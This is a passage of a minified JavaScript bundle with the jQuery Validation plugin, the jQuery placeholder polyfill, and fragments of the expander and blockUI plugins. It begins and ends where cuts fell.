C[i]&&C[i].call(this),this},e.fn.expander.defaults=e.expander.defaults})(jQuery);
(function(e){e.extend(e.fn,{validate:function(t){if(!this.length){if(t&&t.debug&&window.console){console.warn("Nothing selected, can't validate, returning nothing.")}return}var n=e.data(this[0],"validator");if(n){return n}this.attr("novalidate","novalidate");n=new e.validator(t,this[0]);e.data(this[0],"validator",n);if(n.settings.onsubmit){this.validateDelegate(":submit","click",function(t){if(n.settings.submitHandler){n.submitButton=t.target}if(e(t.target).hasClass("cancel")){n.cancelSubmit=true}if(e(t.target).attr("formnovalidate")!==undefined){n.cancelSubmit=true}});this.submit(function(t){function r(){var r;if(n.settings.submitHandler){if(n.submitButton){r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)}n.settings.submitHandler.call(n,n.currentForm,t);if(n.submitButton){r.remove()}return false}return true}if(n.settings.debug){t.preventDefault()}if(n.cancelSubmit){n.cancelSubmit=false;return r()}if(n.form()){if(n.pendingRequest){n.formSubmitted=true;return false}return r()}else{n.focusInvalid();return false}})}return n},valid:function(){if(e(this[0]).is("form")){return this.validate().form()}else{var t=true;var n=e(this[0].form).validate();this.each(function(){t=t&&n.element(this)});return t}},removeAttrs:function(t){var n={},r=this;e.each(t.split(/\s/),function(e,t){n[t]=r.attr(t);r.removeAttr(t)});return n},rules:function(t,n){var r=this[0];if(t){var i=e.data(r.form,"validator").settings;var s=i.rules;var o=e.validator.staticRules(r);switch(t){case"add":e.extend(o,e.validator.normalizeRule(n));delete o.messages;s[r.name]=o;if(n.messages){i.messages[r.name]=e.extend(i.messages[r.name],n.messages)}break;case"remove":if(!n){delete s[r.name];return o}var u={};e.each(n.split(/\s/),function(e,t){u[t]=o[t];delete o[t]});return u}}var a=e.validator.normalizeRules(e.extend({},e.validator.classRules(r),e.validator.attributeRules(r),e.validator.dataRules(r),e.validator.staticRules(r)),r);if(a.required){var f=a.required;delete a.required;a=e.extend({required:f},a)}return a}});e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}});e.validator=function(t,n){this.settings=e.extend(true,{},e.validator.defaults,t);this.currentForm=n;this.init()};e.validator.format=function(t,n){if(arguments.length===1){return function(){var n=e.makeArray(arguments);n.unshift(t);return e.validator.format.apply(this,n)}}if(arguments.length>2&&n.constructor!==Array){n=e.makeArray(arguments).slice(1)}if(n.constructor!==Array){n=[n]}e.each(n,function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return n})});return t};e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(e,t){this.lastActive=e;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass)}this.addWrapper(this.errorsFor(e)).hide()}},onfocusout:function(e,t){if(!this.checkable(e)&&(e.name in this.submitted||!this.optional(e))){this.element(e)}},onkeyup:function(e,t){if(t.which===9&&this.elementValue(e)===""){return}else if(e.name in this.submitted||e===this.lastElement){this.element(e)}},onclick:function(e,t){if(e.name in this.submitted){this.element(e)}else if(e.parentNode.name in this.submitted){this.element(e.parentNode)}},highlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).addClass(n).removeClass(r)}else{e(t).addClass(n).removeClass(r)}},unhighlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).removeClass(n).addClass(r)}else{e(t).removeClass(n).addClass(r)}}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function r(t){var n=e.data(this[0].form,"validator"),r="on"+t.type.replace(/^validate/,"");if(n.settings[r]){n.settings[r].call(n,this[0],t)}}this.labelContainer=e(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm);this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var t=this.groups={};e.each(this.settings.groups,function(n,r){if(typeof r==="string"){r=r.split(/\s/)}e.each(r,function(e,r){t[r]=n})});var n=this.settings.rules;e.each(n,function(t,r){n[t]=e.validator.normalizeRule(r)});e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, "+"[type='number'], [type='search'] ,[type='tel'], [type='url'], "+"[type='email'], [type='datetime'], [type='date'], [type='month'], "+"[type='week'], [type='time'], [type='datetime-local'], "+"[type='range'], [type='color'] ","focusin focusout keyup",r).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",r);if(this.settings.invalidHandler){e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}},form:function(){this.checkForm();e.extend(this.submitted,this.errorMap);this.invalid=e.extend({},this.errorMap);if(!this.valid()){e(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++){this.check(t[e])}return this.valid()},element:function(t){t=this.validationTargetFor(this.clean(t));this.lastElement=t;this.prepareElement(t);this.currentElements=e(t);var n=this.check(t)!==false;if(n){delete this.invalid[t.name]}else{this.invalid[t.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return n},showErrors:function(t){if(t){e.extend(this.errorMap,t);this.errorList=[];for(var n in t){this.errorList.push({message:t[n],element:this.findByName(n)[0]})}this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList)}else{this.defaultShowErrors()}},resetForm:function(){if(e.fn.resetForm){e(this.currentForm).resetForm()}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t=0;for(var n in e){t++}return t},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()===0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}}},findLastActive:function(){var t=this.lastActive;return t&&e.grep(this.errorList,function(e){return e.element.name===t.name}).length===1&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){if(!this.name&&t.settings.debug&&window.console){console.error("%o has no name assigned",this)}if(this.name in n||!t.objectLength(e(this).rules())){return false}n[this.name]=true;return true})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.replace(" ",".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=e([]);this.toHide=e([]);this.currentElements=e([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset();this.toHide=this.errorsFor(e)},elementValue:function(t){var n=e(t).attr("type"),r=e(t).val();if(n==="radio"||n==="checkbox"){return e("input[name='"+e(t).attr("name")+"']:checked").val()}if(typeof r==="string"){return r.replace(/\r/g,"")}return r},check:function(t){t=this.validationTargetFor(this.clean(t));var n=e(t).rules();var r=false;var i=this.elementValue(t);var s;for(var o in n){var u={method:o,parameters:n[o]};try{s=e.validator.methods[o].call(this,i,t,u.parameters);if(s==="dependency-mismatch"){r=true;continue}r=false;if(s==="pending"){this.toHide=this.toHide.not(this.errorsFor(t));return}if(!s){this.formatAndAdd(t,u);return false}}catch(a){if(this.settings.debug&&window.console){console.log("Exception occurred when checking element "+t.id+", check the '"+u.method+"' method.",a)}throw a}}if(r){return}if(this.objectLength(n)){this.successList.push(t)}return true},customDataMessage:function(t,n){return e(t).data("msg-"+n.toLowerCase())||t.attributes&&e(t).attr("data-msg-"+n.toLowerCase())},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++){if(arguments[e]!==undefined){return arguments[e]}}return undefined},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||undefined,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;if(typeof r==="function"){r=r.call(this,n.parameters,t)}else if(i.test(r)){r=e.validator.format(r.replace(i,"{$1}"),n.parameters)}this.errorList.push({message:r,element:t});this.errorMap[t.name]=r;this.submitted[t.name]=r},addWrapper:function(e){if(this.settings.wrapper){e=e.add(e.parent(this.settings.wrapper))}return e},defaultShowErrors:function(){var e,t;for(e=0;this.errorList[e];e++){var n=this.errorList[e];if(this.settings.highlight){this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass)}this.showLabel(n.element,n.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(e=0;this.successList[e];e++){this.showLabel(this.successList[e])}}if(this.settings.unhighlight){for(e=0,t=this.validElements();t[e];e++){this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,n){var r=this.errorsFor(t);if(r.length){r.removeClass(this.settings.validClass).addClass(this.settings.errorClass);r.html(n)}else{r=e("<"+this.settings.errorElement+">").attr("for",this.idOrName(t)).addClass(this.settings.errorClass).html(n||"");if(this.settings.wrapper){r=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(!this.labelContainer.append(r).length){if(this.settings.errorPlacement){this.settings.errorPlacement(r,e(t))}else{r.insertAfter(t)}}}if(!n&&this.settings.success){r.text("");if(typeof this.settings.success==="string"){r.addClass(this.settings.success)}else{this.settings.success(r,t)}}this.toShow=this.toShow.add(r)},errorsFor:function(t){var n=this.idOrName(t);return this.errors().filter(function(){return e(this).attr("for")===n})},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){if(this.checkable(e)){e=this.findByName(e.name).not(this.settings.ignore)[0]}return e},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n)){return this.findByName(n.name).filter(":checked").length}}return t.length},depend:function(e,t){return this.dependTypes[typeof e]?this.dependTypes[typeof e](e,t):true},dependTypes:{"boolean":function(e,t){return e},string:function(t,n){return!!e(t,n.form).length},"function":function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){if(!this.pending[e.name]){this.pendingRequest++;this.pending[e.name]=true}},stopRequest:function(t,n){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[t.name];if(n&&this.pendingRequest===0&&this.formSubmitted&&this.form()){e(this.currentForm).submit();this.formSubmitted=false}else if(!n&&this.pendingRequest===0&&this.formSubmitted){e(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:true,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(t,n){if(t.constructor===String){this.classRuleSettings[t]=n}else{e.extend(this.classRuleSettings,t)}},classRules:function(t){var n={};var r=e(t).attr("class");if(r){e.each(r.split(" "),function(){if(this in e.validator.classRuleSettings){e.extend(n,e.validator.classRuleSettings[this])}})}return n},attributeRules:function(t){var n={};var r=e(t);var i=r[0].getAttribute("type");for(var s in e.validator.methods){var o;if(s==="required"){o=r.get(0).getAttribute(s);if(o===""){o=true}o=!!o}else{o=r.attr(s)}if(/min|max/.test(s)&&(i===null||/number|range|text/.test(i))){o=Number(o)}if(o){n[s]=o}else if(i===s&&i!=="range"){n[s]=true}}if(n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)){delete n.maxlength}return n},dataRules:function(t){var n,r,i={},s=e(t);for(n in e.validator.methods){r=s.data("rule-"+n.toLowerCase());if(r!==undefined){i[n]=r}}return i},staticRules:function(t){var n={};var r=e.data(t.form,"validator");if(r.settings.rules){n=e.validator.normalizeRule(r.settings.rules[t.name])||{}}return n},normalizeRules:function(t,n){e.each(t,function(r,i){if(i===false){delete t[r];return}if(i.param||i.depends){var s=true;switch(typeof i.depends){case"string":s=!!e(i.depends,n.form).length;break;case"function":s=i.depends.call(n,n);break}if(s){t[r]=i.param!==undefined?i.param:true}else{delete t[r]}}});e.each(t,function(r,i){t[r]=e.isFunction(i)?i(n):i});e.each(["minlength","maxlength"],function(){if(t[this]){t[this]=Number(t[this])}});e.each(["rangelength","range"],function(){var n;if(t[this]){if(e.isArray(t[this])){t[this]=[Number(t[this][0]),Number(t[this][1])]}else if(typeof t[this]==="string"){n=t[this].split(/[\s,]+/);t[this]=[Number(n[0]),Number(n[1])]}}});if(e.validator.autoCreateRanges){if(t.min&&t.max){t.range=[t.min,t.max];delete t.min;delete t.max}if(t.minlength&&t.maxlength){t.rangelength=[t.minlength,t.maxlength];delete t.minlength;delete t.maxlength}}return t},normalizeRule:function(t){if(typeof t==="string"){var n={};e.each(t.split(/\s/),function(){n[this]=true});t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n;e.validator.messages[t]=r!==undefined?r:e.validator.messages[t];if(n.length<3){e.validator.addClassRules(t,e.validator.normalizeRule(t))}},methods:{required:function(t,n,r){if(!this.depend(r,n)){return"dependency-mismatch"}if(n.nodeName.toLowerCase()==="select"){var i=e(n).val();return i&&i.length>0}if(this.checkable(n)){return this.getLength(t,n)>0}return e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test((new Date(e)).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t)){return"dependency-mismatch"}if(/[^0-9 \-]+/.test(e)){return false}var n=0,r=0,i=false;e=e.replace(/\D/g,"");for(var s=e.length-1;s>=0;s--){var o=e.charAt(s);r=parseInt(o,10);if(i){if((r*=2)>9){r-=9}}n+=r;i=!i}return n%10===0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);if(this.settings.onfocusout){i.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(n).valid()})}return t===i.val()},remote:function(t,n,r){if(this.optional(n)){return"dependency-mismatch"}var i=this.previousValue(n);if(!this.settings.messages[n.name]){this.settings.messages[n.name]={}}i.originalMessage=this.settings.messages[n.name].remote;this.settings.messages[n.name].remote=i.message;r=typeof r==="string"&&{url:r}||r;if(i.old===t){return i.valid}i.old=t;var s=this;this.startRequest(n);var o={};o[n.name]=t;e.ajax(e.extend(true,{url:r,mode:"abort",port:"validate"+n.name,dataType:"json",data:o,success:function(r){s.settings.messages[n.name].remote=i.originalMessage;var o=r===true||r==="true";if(o){var u=s.formSubmitted;s.prepareElement(n);s.formSubmitted=u;s.successList.push(n);delete s.invalid[n.name];s.showErrors()}else{var a={};var f=r||s.defaultMessage(n,"remote");a[n.name]=i.message=e.isFunction(f)?f(t):f;s.invalid[n.name]=true;s.showErrors(a)}i.valid=o;s.stopRequest(n,o)}},r));return"pending"}}});e.format=e.validator.format})(jQuery);(function(e){var t={};if(e.ajaxPrefilter){e.ajaxPrefilter(function(e,n,r){var i=e.port;if(e.mode==="abort"){if(t[i]){t[i].abort()}t[i]=r}})}else{var n=e.ajax;e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,s=("port"in r?r:e.ajaxSettings).port;if(i==="abort"){if(t[s]){t[s].abort()}t[s]=n.apply(this,arguments);return t[s]}return n.apply(this,arguments)}}})(jQuery);(function(e){e.extend(e.fn,{validateDelegate:function(t,n,r){return this.bind(n,function(n){var i=e(n.target);if(i.is(t)){return r.apply(i,arguments)}})}})})(jQuery)
;
/*! http://mths.be/placeholder v2.0.7 by @mathias */
(function(window,document,$){var isInputSupported='placeholder'in document.createElement('input');var isTextareaSupported='placeholder'in document.createElement('textarea');var prototype=$.fn;var valHooks=$.valHooks;var propHooks=$.propHooks;var hooks;var placeholder;if(isInputSupported&&isTextareaSupported){placeholder=prototype.placeholder=function(){return this;};placeholder.input=placeholder.textarea=true;}else{placeholder=prototype.placeholder=function(){var $this=this;$this.filter((isInputSupported?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':clearPlaceholder,'blur.placeholder':setPlaceholder}).data('placeholder-enabled',true).trigger('blur.placeholder');return $this;};placeholder.input=isInputSupported;placeholder.textarea=isTextareaSupported;hooks={'get':function(element){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value;}
return $element.data('placeholder-enabled')&&$element.hasClass('placeholder')?'':element.value;},'set':function(element,value){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value=value;}
if(!$element.data('placeholder-enabled')){return element.value=value;}
if(value==''){element.value=value;if(element!=document.activeElement){setPlaceholder.call(element);}}else if($element.hasClass('placeholder')){clearPlaceholder.call(element,true,value)||(element.value=value);}else{element.value=value;}
return $element;}};if(!isInputSupported){valHooks.input=hooks;propHooks.value=hooks;}
if(!isTextareaSupported){valHooks.textarea=hooks;propHooks.value=hooks;}
$(function(){$(document).delegate('form','submit.placeholder',function(){var $inputs=$('.placeholder',this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder);},10);});});$(window).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value='';});});}
function args(elem){var newAttrs={};var rinlinejQuery=/^jQuery\d+$/;$.each(elem.attributes,function(i,attr){if(attr.specified&&!rinlinejQuery.test(attr.name)){newAttrs[attr.name]=attr.value;}});return newAttrs;}
function clearPlaceholder(event,value){var input=this;var $input=$(input);if(input.value==$input.attr('placeholder')&&$input.hasClass('placeholder')){if($input.data('placeholder-password')){$input=$input.hide().next().show().attr('id',$input.removeAttr('id').data('placeholder-id'));if(event===true){return $input[0].value=value;}
$input.focus();}else{input.value='';$input.removeClass('placeholder');input==document.activeElement&&input.select();}}}
function setPlaceholder(){var $replacement;var input=this;var $input=$(input);var id=this.id;if(input.value==''){if(input.type=='password'){if(!$input.data('placeholder-textinput')){try{$replacement=$input.clone().attr({'type':'text'});}catch(e){$replacement=$('<input>').attr($.extend(args(this),{'type':'text'}));}
$replacement.removeAttr('name').data({'placeholder-password':$input,'placeholder-id':id}).bind('focus.placeholder',clearPlaceholder);$input.data({'placeholder-textinput':$replacement,'placeholder-id':id}).before($replacement);}
$input=$input.removeAttr('id').hide().prev().attr('id',id).show();}
$input.addClass('placeholder');$input[0].value=$input.attr('placeholder');}else{$input.removeClass('placeholder');}}}(this,document,jQuery));
(function(){"use strict";function e(e){function o(o,i){var s,h,k=o==window,v=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(o).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),v=void 0===v?i.message:v,k&&b&&t(window,{fadeOut:0}),v&&"string"!=typeof v&&(v.parentNode||v.jquery)){var y=v.jquery?v[0]:v,m={};e(o).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(o).data("blockUI.onUnblock",i.onUnblock);var g,I,w,U,x=i.baseZ;g=r||i.forceIframe?e('<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),I=i.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),v&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&g.css("opacity",0);var C=[g,I,w],S=k?e("body"):e(o);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:o).length>0);if(u||O){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=d(o,"borderTopWidth"),T=d(o,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,o){var t=o[0].style;if(t.position="absolute",2>e)k?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&t.setExpression("left",B),M&&t.setExpression("top",M);else if(i.centerY)k&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';t.setExpression("top",s)}})}if(v&&(i.theme?w.find(".ui-widget-content").append(v):w.append(v),(v.jquery||v.nodeType)&&e(v).show()),(r||i.forceIframe)&&i.showOverlay&&g.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!v?j:c,z=v?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),v&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),v&&w.show(),i.onBlock&&i.onBlock();if(n(1,o,i),k?(b=w[0],p=e(i.focusableElements,b),i.focusInput&&setTimeout(l,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(o).unblock(i)},i.timeout);e(o).data("blockUI.timeout",W)}}}function t(o,t){var s,l=o==window,a=e(o),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),t=e.extend({},e.blockUI.defaults,t||{}),n(0,o,t),null===t.onUnblock&&(t.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=l?e("body").children().filter(".blockUI").add("body > 